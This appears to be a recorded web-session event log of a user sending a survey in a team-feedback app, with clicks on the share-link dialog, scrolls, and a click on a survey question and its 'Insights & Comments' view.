 scroll, scrollTop: 2040, scrollLeft: 0, axis: vertical  drag, startPoint x: 553, startPoint y: 399, endPoint x: 386, endPoint y: 372, distance: 169.16855  click on "You survey has been sent and here is your public link to share with your team members or anyone you want to collect feedback from. You can always come back to this page to get the link again by clicking on three dot on the survey card. https://app.wrenly.ai/pulses/response/tjlwxMsmne4QezN3gqMnv?platform=standalone Download QR Code Close Copy link" at bounding box center (639, 447)  click  click on "You survey has been sent and here is your public link to share with your team members or anyone you want to collect feedback from. You can always come back to this page to get the link again by clicking on three dot on the survey card. https://app.wrenly.ai/pulses/response/tjlwxMsmne4QezN3gqMnv?platform=standalone Download QR Code Close Copy link" at bounding box center (639, 447)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "3.  I feel seen & appreciated for my hard work." at bounding box center [505, 189]  scroll, scrollTop: 3000, scrollLeft: 0, axis: vertical  click on "Insights & Comments" at bounding box center [1114, 806] 